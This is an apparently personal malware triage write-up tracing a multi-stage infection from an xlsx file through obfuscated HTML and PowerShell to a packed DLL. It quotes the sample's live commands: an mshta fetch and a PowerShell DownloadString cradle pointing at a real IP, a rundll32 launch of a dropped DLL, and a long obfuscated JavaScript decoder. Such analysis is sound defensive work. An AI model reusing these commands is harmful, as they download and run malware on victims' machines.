Analysis of lemon-mockingbird-north-alanine
asparagus-potato-london-march is a sample I downloaded from MalwareBazaar that was uploaded by @Cryptolaemus1, a link to the sample is below. The bulk of this analysis is based on techniques I have learned from @HuskyHacksMK’s Practical Malware Analysis & Triage course.
Sample source: https://bazaar.abuse.ch/sample/c49da30a5ef994b4388c65f8fd295e33766011b1b5a2221db9753490408f62c7/
Static Analysis Part 1 - xlsx file
File Hashes
I pulled the below hashes using hashcalc.
- MD5: db00ce44029164d0695bafc91fa67413
- SHA1: a7c0195d74d5be9c44638957c704eb76ef749c17
- SHA256: c49da30a5ef994b4388c65f8fd295e33766011b1b5a2221db9753490408f62c7
VirusTotal
I was able to find a hit when searching the file hash in VT. There is some good information, interestingly only 8/60 vendors flag the file as mailicious.
VirusTotal - https://www.virustotal.com/gui/file/c49da30a5ef994b4388c65f8fd295e33766011b1b5a2221db9753490408f62c7
Strings
I used strings to pull all strings from the sample. One string really stood out and it looked very useful.
cmd /c set kiki=mshta http://91.240.118.172/mm/nn/se.html & echo %kiki% | cmdB
From here I went out on a limb and guessed this was a second stage and used any.run to pull a copy the html file safely. The any.run analysis where you can download a copy of he.html is here: https://app.any.run/tasks/b756c3c0-d524-4c6c-95dc-d472c632a26d/
Static Analysis Part 2 - second stage se.html
The first thing I did with the html file was to open it in Notepad++ in the hopes that it wouldn’t be a mess of encrypted characters. I was met with an obfuscated script split up into 3 blocks.
From here I built out the variables that looked easy to decode but were split across the script so I could try to decode them.
Decoding
The variables I idnetified as being easy to decode were:
tsY5j35h1t7p = ‘%69\146%28%7AL\120%2E\151%6Ed\145x%4Ff%28%27%5C%35%35%27%29%3E%30%29%7Be\144%74sQ\167%4A%35y%36%37d%38%5B%30%5D%3D%27x%27%7D%3B%76\141\162%20l%32%3D%77in\144o%77%2Eo\160%65\162a%3F%31%3A%30%3Bf%75%6E%63%74io\156%20c%36%37%66%39\146%28%29%7B%69f%28\146%39f%37%36c%29%7Bdo\143\165%6De%6E\164%2Ew\162i%74\145%28%6C%4F%29%7D%7D%3B%66%75nc\164%69o%6E%20l%33%28%6C%34%29%7Bl%35%3D%2F\172a%2Fg%3Bl%36%3DS\164\162i%6Eg%2Efro\155Ch\141\162C%6F\144%65%28%30%29%3B\154%34%3Dl%34%2Ere\160%6C\141%63\145%28l%35%2Cl%36%29%3B%76\141\162%20%6C%37%3D%6E%65\167%20A\162r%61y%28%29%2Cl%38%3D%5F%31%3D\154%34%2El\145n%67%74%68%2C\154%39%2C%6CI%2C\151%6C%3D%31%36%32%35%36%2C%5F%31%3D%30%2C\111%3D%30%2C%6C\151%3D%27%27%3Bd\157%7B%6C%39%3D%6C%34%2E\143ha%72C\157%64e%41t%28%5F%31%29%3BlI%3D\154%34%2E\143%68%61%72\103od%65%41t%28%2B%2B%5F%31%29%3B%6C%37%5B\111%2B%2B%5D%3D\154I%2Bil%2D%28%6C%39%3C%3C%37%29%7D\167h%69%6C\145%28%5F%31%2B%2B%3C\154%38%29%3Bv\141\162%20\154%31%3D%6Eew%20\101\162%72a%79%28%29%2C\154%30%3D\156%65\167%20A%72\162%61y%28%29%2C%49\154%3D%31%32%38%3B%64\157%7Bl%30%5B%49%6C%5D%3DSt%72i%6E\147%2E\146rom%43har%43o\144e%28\111\154%29%7D\167\150il\145%28%2D%2D%49l%29%3B%49%6C%3D%31%32%38%3Bl%31%5B%30%5D%3D%6C\151%3D%6C%30%5Bl%37%5B%30%5D%5D%3B%6C\154%3D%6C%37%5B%30%5D%3B%5Fl%3D%31%3Bva%72%20\154%5F%3D%6C%37%2E%6Ce%6Egth%2D%31%3Bw\150%69le%28%5F\154%3Cl%5F%29%7Bswitc%68%28%6C%37%5B%5Fl%5D%3CI\154%3F%31%3A%30%29%7B%63a%73\145%20%30%20%3A%6C%30%5BI\154%5D%3Dl%30%5B\154l%5D%2BStr\151\156\147%28l%30%5B%6C%6C%5D%29%2E%73%75%62s\164r%28%30%2C%31%29%3B\154%31%5B%5F%6C%5D%3Dl%30%5B%49l%5D%3Bif%28l%32%29%7B%6C%69%2B%3D%6C%30%5B\111\154%5D%7D%3B%62%72\145\141\153%3Bdefa%75\154t%3Al%31%5B%5F%6C%5D%3D\154%30%5Bl%37%5B%5F%6C%5D%5D%3B\151f%28%6C%32%29%7Bli%2B%3Dl%30%5B%6C%37%5B%5F%6C%5D%5D%7D%3Bl%30%5BI\154%5D%3D\154%30%5Bl%6C%5D%2B\123%74\162i%6Eg%28l%30%5B\154%37%5B%5Fl%5D%5D%29%2E\163\165%62\163%74r%28%30%2C%31%29%3B\142%72\145ak%7D%3BIl%2B%2B%3Bll%3D\154%37%5B%5F\154%5D%3B%5Fl%2B%2B%7D%3B\151f%28%21l%32%29%7Bre%74urn%28l%31%2E\152o%69%6E%28%27%27%29%29%7De\154s\145%7B\162e\164u%72n%20%6Ci%7D%7D%3B\166ar%20\154%4F%3D%27%27%3B%66o%72%28%69\151%3D%30%3Bi\151%3C\145%64tsQwJ%35\171%36%37d%38%2El\145n\147%74h%3B%69i%2B%2B%29%7B%6C%4F%2B%3D\154%33%28%65d\164%73%51wJ%35\171%36%37\144%38%5B%69%69%5D%29%7D%3Bc%36%37f%39%66%28%29%3B’
mX52Su5Km3cOV[0] = ‘w%36%38%33BC\115\104%72%30o%4B%31%31%35%67B’
There were also 2 encoded function calls:
line 39 eval(unescape('f\165n%63%74\151\157n%20yI%36Q%51%36%20%20%20%20%28\164%33%50%35FFQ%56%29%7B\150%76%43E\125%35Z\105\115M%4B\102%32%3Dt%33%50%35FF\121%56%7D%3B'));
line 54 eval(unescape('%71%79%36%28%22%63%37%39%38%66%62%36%39%66%22%29%3B'));

These could all be decoded using a simple CyberChef recipe:
The decoded variables were:
tsY5j35h1t7p
mX52Su5Km3cOV[0] = w683BCMDr0oK115gB
line 39 = function yI6QQ6 (t3P5FFQV){hvCEU5ZEMMKB2=t3P5FFQV};
line 54 = qy6("c798fb69f");
Obviously tsY5j35h1t7p is very interesting. You can see references to the variable edtsQwJ5y67d8 that I hadn’t spent much time on at this point as it looks like a bunch of encrypted garbage. There is also a lot of character & string operations like ‘String.fromCharCode’, ‘l9=l4.charCodeAt(_1)’, and ‘‘l0[Il]=l0[ll]+String(l0[l7[_l]]).substr(0,1); these types of operations make me think this is code is used to decode the encrypted edtsQwJ5y67d8 variable.
I made some modifications to the script and after trying and failing to run it using php realised it was javascript. If you would like to see my modifications I have uploaded a copy here, otherwise the output is below:
Great! More encrypted, obfuscated code to deal with.
Analysing and decoding edtsQwJ5y67d8
I began my analysis of the decoded edtsQwJ5y67d8 by decoding the URL encoded script from line 1.
This doesn’t seem to be super important, so moving on the second portion from line 5 onwards. After removing all the LOkoNOkoBoko’s and turning the Chr(xx) codes into character values and following the string operation logic I wind up with this line CreateObject(WScript.Shell).Run powershell (New-Object Net.WebClient).DownloadString(http://91.240.118.172/mm/nn/se.png) 0
It looks like there is yet another payload!
Analysing se.png
As with se.html, I was able to get a copy of se.png from https://app.any.run/tasks/b756c3c0-d524-4c6c-95dc-d472c632a26d/
Unfortunately the png doesn’t open so I’m not going to get to show off my meager Steganography skills.
Cracking it open in a text editor gives a much better result:
Those URLs would make for nice IOCs but more interesting is the last line of the script Sleep -s 3;cmd /c C:\Windows\SysWow64\rundll32.exe 'C:\ProgramData\Milossd.dll',KitKat;. This script is grabbing a dll from one of the URLs (trying each one in order) and then running it using rundll32, spicy. As a bonus we get a KitKat reference.

Static Analysis Part 3 - third stage Milossd.dll
Once again I was able to source a copy of the file from https://app.any.run/tasks/b756c3c0-d524-4c6c-95dc-d472c632a26d/
File Hashes
I pulled the below hashes using hashcalc.
- MD5: 98f310a27f94bbee58e3820b6bc21af6
- SHA1: a8c9f30e39d41637341c5b5619057620ebbf1e64
- SHA256: 49994e07d72e374520aff137e3d35072776eb8f217b83b47e11fa677c2a59d76
VirusTotal
There is plenty to note in VirusTotal for the milossd.dll file. To start VT reports the file name as ‘FinalChatSocketCli.exe’, this is also shown in PEStudio. Also of interest are the languages present, 53 of the sections are shown as Chinese vs 1 shown as English (RT_MANIFEST).
Strings
There are a few interesting strings here but nothing that really stands out as a lead. Some of the intersting strings are:
- f:\rtm\vctools\vc7libs\ship\atlmfc\src\mfc\filecore.cpp
- f:\rtm\vctools\vc7libs\ship\atlmfc\include\afxwin2.inl
- 192.168.3.85
- Microsoft Visual C++ Runtime Library
- OLEACC.dll
PEStudio

There are a couple of items of note here.
- There is an export named DLLRegisterServer
- Original filename is listed as ‘FinalChatSocketCli.exe’, matching the VirusTotal finding
- A file version is listed, 1.0.2.4, it would be interesting to see if this changes across samples
- There is one resource that does not have a known signature, and it has a much higher file ratio than the others, it is type DASHBOARD, language chinese-traditional, and is just over 1 MB in size (144896 Bytes).
Last and most importantly of all there is another file contained in here!
Rather than try to extract this myself I am going to use unpac.me, it turns out my hunch was correct, you can see the results here: https://www.unpac.me/results/d340216e-73f5-41ad-85be-9f753ebc22c7.
Static Analysis Part 4 - Unpacked Child
While still in unpac.me there are a few handy pieces of information displayed and some interesting comaprisions to make between the Milossd.dll and it’s unpacked child.
Milossd - Fri Jan 28 14:15:45 2022 UTC Child - Mon Jan 24 07:10:59 2022 UTC
Also, the file size of the child exactly matches the size of the file spotted by PEStudio earlier.
File Hashes
I grabbed these straight off of unpac.me
- MD5: 4a7215d9ecb88034f6618b78eeb75d81
- SHA1: fe5d5b221c0a9fe09abcc740b60dba611a948b8a
- SHA256: cb491090006afef9d3a25deafcdf8961d363d679903849121019934667370a66